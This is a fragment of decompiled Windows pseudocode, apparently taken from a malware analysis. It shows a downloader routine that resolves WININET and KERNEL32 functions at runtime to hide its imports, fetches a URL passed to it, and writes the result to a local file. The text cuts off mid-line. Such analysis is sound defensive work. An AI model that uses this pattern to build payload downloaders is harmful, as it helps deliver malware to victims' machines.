 strcpy(v19, "KERNEL32.dll");
strcpy(LibFileName, "WININET.dll");
strcpy(v29, "Mozilla/4.0 (compatible)");
strcpy(ProcName, "InternetOpenA");
v2 = LoadLibraryA(LibFileName);
v3 = GetProcAddress(v2, ProcName);
result = ((int (__stdcall *)(char *, _DWORD, _DWORD, _DWORD, _DWORD))v3)(v29, 0, 0, 0, 0);
v5 = result;
v36 = result;
if ( result )
{
strcpy(v26, "InternetOpenUrlA");
v6 = LoadLibraryA(LibFileName);
InternetOpenUrlA = GetProcAddress(v6, v26);
result = ((int (__stdcall *)(int, int, _DWORD, _DWORD, unsigned int, _DWORD))InternetOpenUrlA)(
v5,
a1,
0,
0,
0x80000000,
0);
v31 = result;
if ( result )
{
strcpy(v24, "CreateFileA");
v8 = LoadLibraryA(v19);
CreateFileA = GetProcAddress(v8, v24);
v10 = ((int (__stdcall *)(int, int, _DWORD, _DWORD, int, _DWORD, _DWORD))CreateFileA)(
a2,
0x40000000,
0,
0,
2,
0,
0);
strcpy(v21, "WriteFile");
v11 = LoadLibraryA(v19);
v37 = GetProcAddress(v11, v21);
strcpy(v27, "InternetReadFile");
sub 40F3A0:46 (40